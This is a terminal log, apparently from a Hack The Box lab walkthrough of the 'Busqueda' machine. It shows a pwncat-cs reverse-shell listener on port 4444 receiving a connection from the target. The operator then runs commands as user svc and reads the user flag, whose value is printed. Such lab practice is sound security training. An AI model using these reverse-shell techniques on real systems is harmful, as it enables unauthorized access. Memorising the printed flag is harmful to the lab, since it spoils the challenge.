 ~/hack-the-box/machines/lab/busqueda-easy/www master !1 ?3 10.10.14.14
❯ pwncat-cs :4444
/home/dave/.local/pipx/venvs/pwncat-cs/lib/python3.11/site-packages/paramiko/transport.py:178: CryptographyDeprecat
ionWarning: Blowfish has been deprecated
'class': algorithms.Blowfish,
[22:17:37] Welcome to pwncat 🐈! __main__.py:164
[22:24:53] received connection from 10.10.11.208:46120 bind.py:84
[22:24:56] 10.10.11.208:46120: registered new host w/ db manager.py:957
(local) pwncat$ remote
[22:25:33] error: remote: unknown command manager.py:957
(local) pwncat$ back
(remote) svc@busqueda:/var/www/app$ id
uid=1000(svc) gid=1000(svc) groups=1000(svc)
(remote) svc@busqueda:/var/www/app$ cd
(remote) svc@busqueda:/home/svc$ ls
user.txt
(remote) svc@busqueda:/home/svc$ cat user.txt
f1d23428f45006d105126f3a07f59bf0
(remote) svc@busqueda:/home/svc$